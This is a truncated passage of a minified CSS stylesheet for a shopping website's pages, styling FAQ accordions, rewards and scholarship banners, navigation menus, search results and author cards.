p{text-align:start;}#FSA-FAQ h1,#FSA-FAQ .h1{text-align:center;margin:0;font-size:1.563rem;padding-bottom:4.6875vw;}#FSA-FAQ .accordion-header{font-size:1rem;margin:0;line-height:1.5rem;margin-bottom:0;}#FSA-FAQ .accordion-header .accordion-button{padding:3.125vw 0;}#FSA-FAQ .accordion-body{padding-top:3.125vw;padding-bottom:3.125vw;}#FSA-FAQ .accordion-body a{color:#025685;}.accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}.accordion-flush .accordion-item .accordion-button{color:#3e454c;padding:15px 0 10px 0;}.accordion-button collapsed{padding:0;}#top-banner-rewards .banner-container-rewards .banner-img-rewards{background-image:url(../img/rewards-program-banner.jpg);height:200px;background-size:cover;}#top-banner-rewards .banner-container-rewards h1,#top-banner-rewards .banner-container-rewards .h1{font-size:1.563rem;color:#fff;line-height:2.313rem;text-align:center;padding:64px 71px 64px 71px;}#benefits-rewards{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#benefits-rewards h2,#benefits-rewards .h2{margin-bottom:4.6875vw;font-size:1.563rem;line-height:2.313rem;text-align:center;}#benefits-rewards .fa{font-size:50px;color:#025685;}#benefits-rewards h3,#benefits-rewards .h3{margin-bottom:3.125vw;font-size:1rem;line-height:1.5rem;}#benefits-rewards p{text-align:center;margin-bottom:3.125vw;font-size:.875rem;line-height:1.313rem;}#getting-start{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#getting-start .row .reward-viedo{width:100%;height:51.25vw;}#getting-start .row .reward-viedo-text{padding-top:6.25vw;width:100%;text-align:left;}#getting-start .row .reward-viedo-text ul li{display:contents;margin-bottom:3.125vw;}#getting-start .row .reward-viedo-text ul .btn-signin{margin-top:3.125vw;background-color:#e8e8e8;font-size:1rem;color:#025685;width:90.625vw;height:10.625vw;border-style:none;margin-bottom:6.25vw;}#getting-start .row .reward-viedo-text ul .btn-signup{margin-right:1.5vw;background-color:#4f8324;font-size:1rem;color:#fff;width:90.625vw;height:10.625vw;border-style:none;}#getting-start h2,#getting-start .h2{font-size:1.563rem;padding-top:0;line-height:2.313rem;text-align:center;margin-bottom:3.125vw;}#getting-start p{font-size:.875rem;line-height:1.313rem;margin-bottom:4.6875vw;text-align:center;}#getting-start .steps-p-n{margin-bottom:3.438vw;}#getting-start ul{margin:0;padding:0;}#getting-start li{margin-bottom:20px;list-style:none;}#getting-start .viedo-heading{margin-bottom:3.438vw;font-size:1.125rem;font-weight:500;line-height:1.5rem;padding-top:3.438vw;}#getting-start .text-center{text-align:center;}#getting-start .steps .s-no{width:52px;height:52px;border:3px solid #025685;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#getting-start .steps .txt-center{text-align:-webkit-center;}#getting-start .steps .steps-item{margin-bottom:10px;text-align:center;}#program-guidelines{padding-right:4.6875vw;padding-left:4.6875vw;padding-top:1.5625vw;}#program-guidelines h2,#program-guidelines .h2{font-size:1.563rem;padding-top:0;line-height:2.313rem;text-align:center;margin-bottom:4.6875vw;}#program-guidelines p{font-size:1rem;line-height:1.5rem;margin-bottom:4.6875vw;}#program-guidelines li{font-size:.875rem;list-style:disc;line-height:1.313rem;}#program-guidelines li span{display:block;}.category-page-faq-section .section-title .rewar-h2{margin-bottom:4.6875vw;}.category-page-faq-section .accordion-body{padding-top:0;padding-bottom:4.6875vw;font-size:.875rem;}.category-page-faq-section .accordion-body a{color:#025685;}#top-banner-GD .banner-img{background-image:url(../img/banner-giving-day.png);height:62.5vw;background-size:cover;display:flex;justify-content:center;align-items:center;}#top-banner-GD .banner-img .inside-heading h1,#top-banner-GD .banner-img .inside-heading .h1{font-size:1.563rem;color:#fff;line-height:2.375rem;text-align:center;margin:0;}#shipping-terms.custom-container{width:100%;padding-right:var(--bs-gutter-x,1%);padding-left:var(--bs-gutter-x,1%);margin-right:auto;margin-left:auto;}.my-nav{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:1.875vw;padding-bottom:1.563vw;}.my-nav span{font-size:1rem;color:#025685;}.my-nav .fa-chevron-circle-down{font-size:1rem;color:#025685;}#my-nav-2 .up-down.fa-chevron-circle-down{display:inline-block !important;}#my-nav-2 .up-down.active{display:inline-block !important;transform:rotate(180deg);}#navbarToggleExternalContent.collapse{z-index:11;border-bottom:1px solid #d3d3d3;width:100%;box-shadow:0 3px 6px rgba(0,0,0,.16);position:absolute;background-color:#fff;justify-content:center;}#navbarToggleExternalContent.collapse .my-drop-menu{background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu.active{z-index:1;background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{display:flex;justify-content:space-between;align-items:center;color:#000;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active{color:#fff;background-color:#4f8324;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active .fa{transform:rotate(0deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa{transform:rotate(180deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa.active{transform:rotate(0deg);transition:all .3s ease-in;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu{box-shadow:0 3px 6px rgba(0,0,0,.16);position:sticky;z-index:1;padding:0;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu li .dropdown-item:active{background-color:#4f8324;color:#fff;border-bottom:1px solid #d3d3d3;}#navbarToggleExternalContent.collapse .nav-link:hover,#navbarToggleExternalContent.collapse .nav-link:focus{color:#000;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item:active{background-color:#4f8324;color:#fff;border-bottom:1px solid #dcdcdc;}#navbarToggleExternalContent.collapse .drop-menu{display:none;margin-bottom:0;padding-bottom:3.125vw;padding-left:0;}#navbarToggleExternalContent.collapse .drop-menu.active{display:block;z-index:1;background:#fff;padding-bottom:3.125vw;padding-left:0;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link{color:#000;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link:hover{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last a{color:#4f8324;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu li{color:#000;padding-left:1.125vw;border-bottom:none;margin-bottom:4.063vw;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu a{color:#4f8324;padding-left:10px;}#navbarToggleExternalContent.collapse .my-dropmenu-last .dropdown-menu .dropdown-item{padding-top:13px;font-size:.875rem;}#navbarToggleExternalContent.collapse .my-dropmenu-last .dropdown-menu{width:100%;border:none;}#navbarToggleExternalContent .dropend .dropdown-toggle::after{display:none;}#navbarToggleExternalContent .dropend .btn{align-items:center;border-radius:0;width:100%;display:flex;padding:4px 12px;background-color:rgba(214,214,214,.411);justify-content:space-between;}#navbarToggleExternalContent .dropend .btn .inner-arrow{display:block;width:100%;text-align:end;}#navbarToggleExternalContent .dropend:hover .btn{background-color:rgba(214,214,214,.411);}#navbarToggleExternalContent .inner-arrow{display:block !important;}#navbarToggleExternalContent .dropend .inner-arrow.active{transform:rotate(180deg);display:block !important;text-align:-webkit-left;text-align:left;}#navbarToggleExternalContent .dropend .inner-arrow.no-arrow{opacity:0;}#navbarToggleExternalContent .dropend .dropdown-menu{border:0;padding:0;}#navbarToggleExternalContent .dropstart .dropdown-toggle::before{display:none;}#navbarToggleExternalContent .dropstart .btn{border-radius:0;width:100%;display:flex;padding:4px 12px;background-color:rgba(214,214,214,.411);justify-content:space-between;}#navbarToggleExternalContent .dropstart .btn .inner-arrow{display:block;width:100%;text-align:end;}#navbarToggleExternalContent .dropstart .btn .inner-arrow.no-arrow{opacity:0;}#navbarToggleExternalContent .inner-arrow{display:block !important;}#navbarToggleExternalContent .dropstart .inner-arrow.active{transform:rotate(180deg);display:block !important;text-align:-webkit-left;text-align:left;}#navbarToggleExternalContent .dropstart .dropdown-menu{border:0;padding:0;}#navbarToggleExternalContent .last-nav-art{display:block;}#navbarToggleExternalContent .dropdown-menu.show{position:inherit !important;width:100% !important;transform:translate3d(0,0,0) !important;border-bottom:0;}.show-drop{position:inherit !important;width:100% !important;transform:translate3d(0,0,0) !important;border-bottom:0;}.show-drop.active{display:block;}.show-drop.active{display:block;}.dropdown .show li{font-size:.875rem;}.btn-blue{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#237cc9;border:1px solid #237cc9;}.btn-blue a{color:#fff;}.btn-red2{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#ce423f;border:1px solid #ce423f;}.btn-red2 a{color:#fff;}.btn-green{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;border:1px solid #4f8324;background-color:#4f8324;}.btn-green a{color:#fff;}.btn-red{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;color:#fff;background-color:#eb0400;border:1px solid #eb0400;}.btn-red a{color:#fff;}.btn-lightgreen{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;border:1px solid #79be57;background-color:#79be57;}.btn-lightgreen a{color:#fff;}.btn-pink{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#ca50d8;border:1px solid #ca50d8;}.btn-pink a{color:#fff;}.btn-orange{margin-top:4.688vw;padding-top:.625vw;padding-left:1.25vw;padding-right:1.25vw;padding-bottom:.3125vw;font-size:.75rem;line-height:1.125rem;color:#fff;background-color:#eb9d00;border:1px solid #eb9d00;}.btn-orange a{color:#fff;}.trending-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.trending-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.trending-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.trending-div picture{width:100%;}.trending-div .row{padding-top:3.125vw;}.trending-div .trending-pra-one{font-weight:bold;line-height:1.688rem;padding-top:3.125vw;font-size:1rem;margin:0;}.trending-div .trending-pra-two{line-height:1.5rem;padding-top:3.125vw;font-size:.875rem;margin:0;text-align:justify;}.trending-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.trending-div .trending-pra-sm span{align-items:center;font-weight:500;}.trending-div .trending-pra-sm span .fa{margin-right:5px;}.popular-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.popular-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.popular-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.popular-div .row{padding-top:4.6875vw;}.popular-div .card{border:2px solid #fff;margin:0;padding:0;}.popular-div .card img{border-radius:0;}.popular-div p{font-weight:500;margin:0;line-height:1.688rem;font-size:1.125rem;padding-top:3.125vw;padding-bottom:4.6875vw;}.popular-div .card .card-img-overlay{opacity:0;}.popular-div .card:hover .card-img-overlay{opacity:1;position:absolute;top:50%;right:auto;bottom:auto;width:100%;left:50%;transform:translate(-50%,-50%);}.editor-div{padding-top:1.5625vw;padding-left:4.6875vw;padding-right:4.6875vw;}.editor-div .d-sm-none-heading{display:none;}.editor-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.editor-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.editor-div .row{padding-top:4.6875vw;}.editor-div .editor-pra-one{font-weight:bold;padding-top:3.125vw;font-size:1rem;margin:0;line-height:1.688rem;}.editor-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.editor-div .trending-pra-sm span{align-items:center;font-weight:500;}.editor-div .trending-pra-sm span .fa{margin-right:5px;}.editor-div .editor-pra-two{font-size:.875rem;line-height:1.5rem;margin:0;padding-top:3.125vw;}.recently-div{padding-top:13.75vw;padding-left:4.6875vw;padding-right:4.6875vw;}.recently-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.recently-div .row{padding-top:4.6875vw;}.recently-div .article-single-card:not(:last-child){margin-bottom:15px;}.recently-div .recently-pra-one{font-size:1rem;line-height:1.688rem;font-weight:bold;margin:0;overflow:hidden;padding-top:3.125vw;}.recently-div .article-single-card .shadow-n{box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:6.25vw;}.recently-div .recently-pra-two{font-size:.875rem;line-height:1.5rem;margin:0;text-align:justify;padding:0;min-height:71px;overflow:hidden;padding-top:3.125vw;}.recently-div .trending-pra-sm{padding-top:3.125vw;font-size:.875rem;}.recently-div .trending-pra-sm span{align-items:center;font-weight:500;}.recently-div .trending-pra-sm span .fa{margin-right:5px;}.recently-div .btn-recently-card{padding-top:6.25vw;}.recently-viewed-items{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.recently-viewed-items .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.recently-viewed-items .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.recently-viewed-items .img-slider-two{padding-top:4.6875vw;}.recently-viewed-items .img-slider-two .product-image img{border-radius:100%;}.recently-viewed-items .authors-slider{margin-bottom:6.25vw;padding-bottom:0;}.recently-viewed-items .authors-slider .recent-product-card{text-align:center;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic:hover::after{position:absolute;width:100%;height:100%;background-color:#d3d3d3;content:"";top:0;right:0;border-radius:100%;opacity:.4;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic img{width:43.75vw;height:43.75vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic{position:relative;margin-bottom:4.6875vw;}.recently-viewed-items .authors-slider .recent-product-card .authors-pic .slider-text-overlay{position:absolute;top:50%;left:50%;width:100%;color:#fff;font-size:1rem;z-index:0;text-align:center;opacity:0;transform:translate(-50%,-50%);}.container1{background-image:url("../img/fsa-banner2.png");background-repeat:no-repeat;position:relative;text-align:center;color:#fff;height:200px;display:flex;background-size:cover;align-items:center;justify-content:center;}.container1.size-banner{background-image:url("../img/size-banner2.png");}.container1.faq-banner{background-image:url("../img/faq-banner.jpg");}.container1.art-banner{background-image:url("../img/headerimage3.jpg");}.container1.reward-banner{background-image:url("../img/rewards-program-banner.jpg");}.container1.affi-banner{background-image:url("../img/affi-banner.jpg");}.container1.auto-banner{background-image:url("../img/auto-banner.png");}.container1.sitemap{background-image:url("../img/headerimage3.jpg");}.container1 .top-banner2{width:100%;}.container1 .top-banner2 .centered{line-height:37px;font-size:25px;margin-bottom:3.125vw;color:#fff;width:100%;left:50%;font-weight:600;}.container1 .top-banner2 .centered2{margin:0;color:#fff;}.container1 .top-banner2 .centered2 p{font-size:.875rem;line-height:1.313rem;padding-left:8.75vw;padding-right:8.75vw;margin-bottom:0;}.container1 .top-banner2 .centered2 .top-search{position:relative;margin:0 auto;width:88.75vw;}.container1 .top-banner2 .centered2 input{height:35px;border-radius:0;font-size:.875rem;padding:4px;border:none;padding-left:5.938vw;margin:0;}.container1 .top-banner2 .centered2 .fa{color:#3e454c;position:absolute;right:1px;top:.938vw;background-color:#fff;float:right;font-size:18px;padding:4px;}.search-div{padding-top:6.25vw;}.search-div.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.search-div .border-btm-gry{padding-top:6.25vw;border-bottom:1px solid #3e454c;}.search-div .breadcrumb{font-size:.75rem;margin:0;}.search-div .bread-last-num::after{content:" |";}.search-div .arrow-breadcrum::after{content:">|>>";}.search-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.search-div .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.search-div .search-div-card{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card1{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card2{padding-top:4.6875vw;}.search-div .search-div-card .search-div-card-pra1{font-weight:bold;line-height:1.688rem;padding-top:3.125vw;font-size:1rem;margin-bottom:0;}.search-div .search-div-card .search-div-card-pra2{font-size:.875rem;line-height:1.5rem;padding-top:3.438vw;margin:0;}.search-div .search-div-card .search-div-sm{padding-top:3.125vw;}.search-div .search-div-card .search-div-card1 span{font-size:.875rem;font-weight:bold;}.search-div .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.search-div .tag-tab .nav-link{background-color:#eb0400;color:#ffff;margin:.938vw;padding-top:.938vw;padding-right:3.125vw;padding-bottom:2px;padding-left:3.125vw;margin-left:2.5px;margin-right:2.5px;}.no-result-div{padding-left:4.6875vw;padding-right:4.6875vw;}.no-result-div .main-div-result .dog-text h1,.no-result-div .main-div-result .dog-text .h1{font-size:1.125rem;font-weight:bold;color:#025685;margin-bottom:4.6875vw;}.no-result-div .main-div-result .dog-text .src-btn{height:2.375vw;min-height:38px;font-size:1rem;color:#025685;background-color:#ebebeb;}.no-result-div .cont-div{padding-top:0;display:block;text-align:center;}.no-result-div .cont-div .fa{font-size:1.125rem;color:#025685;display:block;}.no-result-div .cont-div .fa label{margin-left:1.5625vw;font-size:1rem;color:#000;font-weight:600;}.no-result-div .cont-div span{font-size:1rem;}.no-result-div .cont-div .col{margin:6.25vw;width:auto;}.no-result-div .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.no-result-div .home-heading-border{padding-bottom:3.125vw;padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.no-result-div .breadcrumb{font-size:.75rem;padding-top:6.25vw;margin:0;}.no-result-div .row{padding-top:4.6875vw;}.no-result-div .dog-text{font-size:1rem;text-align:center;padding-top:4.6875vw;}.no-result-div .dog-text .search-tip-faq{padding-left:0;width:fit-content;margin:0 auto;margin-top:4.6875vw;font-size:1.125rem;}.no-result-div .dog-text .search-tip-faq h1,.no-result-div .dog-text .search-tip-faq .h1{margin-bottom:0;font-size:1.125rem;font-weight:500;}.no-result-div .dog-text .search-tip-faq li{list-style:none;margin-top:3.125vw;font-size:.875rem;text-align:left;}.no-result-div .dog-text span{color:#025685;border-bottom:1px solid #025685;}.no-result-div .dog-text .img-box{width:91.563vw;height:auto;}.no-result-div .dog-text .img-box img{width:100%;height:auto;}.trending-div .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.trending-div .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#3e454c;margin:.938vw;padding:.938vw 3.125vw 2px 3.125vw;margin-left:2.5px;margin-right:2.5px;}.trending-div .card-trending-pra1{padding-top:3.125vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.trending-div .card-trending-sm{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;font-weight:500;}.trending-div .card-trending-pra2{font-size:.875rem;line-height:1.5rem;padding-top:3.125vw;margin-bottom:0;}.authors-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;margin-bottom:1.5625vw;}.authors-div .row{padding-top:4.6875vw;}.authors-div .breadcrumb{font-size:.75rem;margin:0;}.authors-div .row h1,.authors-div .row .h1{padding-top:1.5625vw;margin-bottom:0;text-align:center;font-size:1.875rem;}.authors-div .sm-heading{text-align:center;font-size:1.125rem;}.authors-div p{text-align:left;margin-bottom:0;font-size:1rem;padding-top:3.125vw;line-height:1.5rem;}.authors-div .man-png{border-radius:50%;text-align:center;}.authors-div .man-png img{border-radius:50%;text-align:center;height:75vw;width:75vw;}.authors-div .man-png .linked-img{height:30px;width:30px;}.authors-div-card{padding-left:4.6875vw;padding-right:4.6875vw;}.authors-div-card .shadow-n{border-radius:10px;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:6.25vw 4.6875vw 6.25vw 4.6875vw;}.authors-div-card .article-single-card{margin-top:4.6875vw;}.authors-div-card .authors-pra-one{padding-top:3.125vw;font-size:1rem;line-height:1.688rem;font-weight:600;margin-bottom:0;}.authors-div-card .authors-card-sm{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}.authors-div-card .authors-card-sm span{display:flex;align-items:center;}.authors-div-card .authors-card-sm a{display:flex;align-items:center;}.authors-div-card .authors-card-sm .fa{margin-right:5px;}.authors-div-card .authors-pra-two{padding-top:3.125vw;font-size:.875rem;line-height:1.5rem;margin-bottom:0;}.authors-div-card .border-btm-gry{padding-top:6.25vw;border-bottom:1px solid #3e454c;margin-bottom:3.125vw;}.authors-div-card .text-end{margin-bottom:0;}.authors-div-card .breadcrumb{font-size:.75rem;margin:0;}.authors-div-card s .bread-last-num::after{content:" |";}.authors-div-card .arrow-breadcrum::after{content:">|>>";}.authors-div-card.category-card-n{margin-top:20px;margin-bottom:20px;}.contect-div{padding-left:4.6875vw;padding-right:4.6875vw;}.contect-div .row{padding-top:6.25vw;}.contect-div .contect-div-main a{color:#025685;}.contect-div .contect-div-2{padding-top:4.6875vw;}.contect-div .contect-div-2 p a{color:#025685;}.contect-div .breadcrumb{font-size:.75rem;margin:0;}.contect-div .contect-div-pra1{font-size:1.563rem;font-weight:bold;line-height:2.313rem;padding-top:3.125vw;margin:0;}.contect-div .content-pra-sm{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}.contect-div .contect-div-pra2-1{font-size:.875rem;line-height:1.5rem;padding-top:3.125vw;margin:0;}.contect-div .contect-div-pra2-1 a{color:#025685;}.contect-div .contect-div-pra2{font-size:.875rem;line-height:1.5rem;padding-top:6.25vw;margin:0;}.contect-div .contect-div-pra2 a{color:#025685;}.contect-div .food-pic-top{padding-top:6.25vw;width:100%;}.contect-div .food-pic-center{padding-top:6.25vw;width:100%;}.contect-div .food-new1{padding-top:6.25vw;width:43.75vw;margin-right:3.125vw;}.contect-div .food-new2{padding-top:6.25vw;width:43.75vw;}.contect-div .contect-tag{margin-top:6.25vw;}.contect-div .contect-tag .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-tag .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.contect-div .contect-tag .tag-tab{padding-top:4.6875vw;padding-bottom:6.25vw;}.contect-div .contect-tag .tag-tab .nav-link{font-size:.875rem;background-color:#e8e8e8;color:#3e454c;margin:.938vw;padding:.938vw 3.125vw 2px 3.125vw;margin-left:2.5px;margin-right:2.5px;}.contect-div .contect-tag .border-btm{font-size:1rem;margin:0;border-bottom:1px solid #000;margin-bottom:4.6875vw;}.contect-div .contect-tag .btn-green2{border:1px solid #4f8324;line-height:1.125rem;font-size:1rem;color:#fff;background-color:#4f8324;padding:.928vw 3.75vw;}.contect-div .contect-tag .shadow-n{box-shadow:0 3px 6px rgba(0,0,0,.16);margin-top:4.6875vw;border-radius:1.063rem;padding:6.25vw 4.6875vw;}.contect-div .contect-tag .shadow-n p{font-size:.875rem;padding-top:3.125vw;margin-bottom:0;}.contect-div .contect-tag .context-shadow-sm{font-size:.875rem;}.contect-div .contect-tag .context-shadow-sm .fa{font-size:inherit;width:17.56px;height:15.37px;}.contect-div .contect-tag .shadow-view{font-size:.875rem;padding-top:4.6875vw;}.contect-div .contect-girl-div{padding-top:6.25vw;text-align:center;}.contect-div .contect-girl-div h1,.contect-div .contect-girl-div .h1{font-size:1.563rem;margin-bottom:0;}.contect-div .contect-girl-div .contect-girl-div-pra1{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;text-align:left;margin-bottom:6.25vw;}.contect-div .contect-girl-div-2{text-align:left;}.contect-div .contect-girl-div-2 .h22{border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#d3d3d3;}.contect-div .contect-girl-div-2 .home-heading-border{padding-bottom:1.5625vw;font-size:1.563rem;border-bottom-width:.625vw;border-bottom-style:solid;border-bottom-color:#025685;display:inline-block;margin:0 0 -.625vw 0;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra1{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:3.125vw;margin-bottom:0;}.contect-div .contect-girl-div-2 .context-sm{font-size:.875rem;padding-top:3.125vw;}.contect-div .contect-girl-div-2 .context-sm .fa{font-size:.875rem;}.contect-div .contect-girl-div-2 .contect-girl-div-card-pra2{font-size:.875rem;line-height:1.5rem;margin-bottom:0;}.container-scholar{background-image:url("https://static.webareacontrol.com/commonimage/hpfy-scholarship-1649310640703.jpg");height:200px;display:flex;background-size:cover;align-items:center;justify-content:center;color:#fff;margin-top:3.125vw;}.container-scholar .scholar-banner{color:#fff;font-size:1.563rem;margin:0;padding:0;text-align:center;}.scholar-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.scholar-div .tab-container{text-align:center;}.scholar-div .tab-container .nav-link:hover{background-color:#4f8324;font-size:1rem;color:#fff;}.scholar-div .tab-container .nav-link{background-color:#e8e8e8;margin-top:4.6875vw;text-align:center;width:90.625vw;font-size:1rem;color:#025685;}.scholar-div .scholar-row{padding-top:4.6875vw;}.scholar-div p{margin-bottom:0;font-size:.875rem;line-height:1.5rem;}.scholar-div .scholar-div-2{padding-top:0;}.scholar-div .scholar-inner-2 .scholar-pra-1{margin-top:4.6875vw;margin-bottom:0;font-size:.875rem;line-height:1.313rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 p{margin-bottom:0;font-size:.875rem;padding-top:3.125vw;line-height:1.313rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .scholar-pra-heading{margin-bottom:1.5625vw;padding-top:4.6875vw;font-weight:500;font-size:1rem;line-height:1.5rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .inner-p-scholar{padding-left:3.4375vw;}.scholar-div .scholar-inner-2 .scholar-pra-22{display:none;font-size:1rem;line-height:1.5rem;padding-top:6.25vw;}.scholar-div .scholar-inner-1{width:90.625vw;}.scholar-div .scholar-inner-1 img{width:100%;}.inner-p-scholar2{padding-left:3.4375vw;}.scholar-div-two{justify-content:center;padding-left:4.6875vw;padding-right:4.6875vw;padding-top:13.125vw;}.scholar-div-two h2,.scholar-div-two .h2{font-size:1.563rem;text-align:center;margin-bottom:0;}.scholar-div-two .shadow{display:block;margin-top:4.6875vw;padding:0;width:90.625vw;}.scholar-div-two .shadow .img-card img{width:100%;}.scholar-div-two .shadow .card-text-scholar h3,.scholar-div-two .shadow .card-text-scholar .h3{font-weight:500;padding-top:4.6875vw;margin-left:4.6875vw;margin-right:3.75vw;font-size:1.125rem;margin-bottom:4.6875vw;}.scholar-div-two .shadow .card-text-scholar p{padding-bottom:15px;margin-bottom:9.375vw;margin-left:4.6875vw;margin-right:3.75vw;font-size:.875rem;line-height:1.313rem;}.schollar-faq{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.schollar-faq .accordion-item .accordion-button{padding-bottom:3.125vw;}#affiliate-top-cards .card{width:90.625vw;height:40.625vw;margin-left:auto;margin-right:auto;margin-top:6.25vw;justify-content:center;box-shadow:0 0 10px rgba(142,141,141,.349);border-radius:10px;padding-left:0;padding-right:0;border:0;}#affiliate-top-cards .card ul{padding-left:0;margin-bottom:0;padding-top:4.375vw;padding-bottom:4.0625vw;list-style:none;height:100%;display:flex;justify-content:center;flex-direction:column;}#affiliate-top-cards .card ul img{width:100%;}#affiliate-top-cards .card ul li{text-align:center;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:4.6875vw;}#affiliate-top-cards .card ul li i.fa-star:before{color:#ff9b29;}#affiliate-top-cards .card ul li .btn{min-width:129px;min-height:38px;width:40.3125vw;height:11.875vw;color:#fff;display:flex;align-items:center;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;}#how-does-it-works{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#how-does-it-works.how-does-it-work-section{padding-top:6.25vw;}#how-does-it-works.how-does-it-work-section .header h2,#how-does-it-works.how-does-it-work-section .header .h2{font-size:1.563rem;line-height:2.313rem;margin-bottom:1.5625vw;}#how-does-it-works.how-does-it-work-section .header p{font-size:1rem;line-height:1.5rem;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container{text-align:center;padding-top:4.6875vw;}#how-does-it-works.how-does-it-work-section .bullete-cards 